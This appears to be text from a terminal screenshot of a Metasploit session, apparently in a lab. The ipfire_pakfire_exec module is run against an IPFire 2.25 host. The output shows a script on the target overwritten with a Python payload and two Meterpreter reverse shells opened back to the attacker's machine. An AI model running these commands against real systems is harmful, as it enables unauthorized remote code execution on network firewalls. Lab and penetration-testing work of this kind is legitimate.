 user@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Python Dropper
msf6 exploit(linux/http/ipfire_pakfire_exec) > set password aqua
password ⇒ aqua
msf6 exploit(linux/http/ipfire_pakfire_exec) > set rhosts 172.21.3.1
rhosts ⇒ 172.21.3.1
msf6 exploit(linux/http/ipfire_pakfire_exec) > set lhost 172.21.3.101
lhost ⇒ 172.21.3.101
msf6 exploit(linux/http/ipfire_pakfire_exec) > run
[*] Started reverse TCP handler on 172.21.3.101:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Target is running IPFire 2.25 (Core Update 155)
[*] Backing up backup.pl to /tmp/FVhFL...
[*] Overwriting the contents of backup.pl with a Python header statement
[*] Appending the contents of backup.pl with the Python code to be executed.
[*] Executing /usr/local/bin/backupctrl to run the payload
[*] Sending stage (40060 bytes) to 172.21.3.1
[*] Meterpreter session 1 opened (172.21.3.101:4444 → 172.21.3.1:44552) at 2023-03-08 12:58:47 -0500
[*] Sending stage (40060 bytes) to 172.21.3.1
[*] Meterpreter session 2 opened (172.21.3.101:4444 → 172.21.3.1:44554) at 2023-03-08 12:58:51 -0500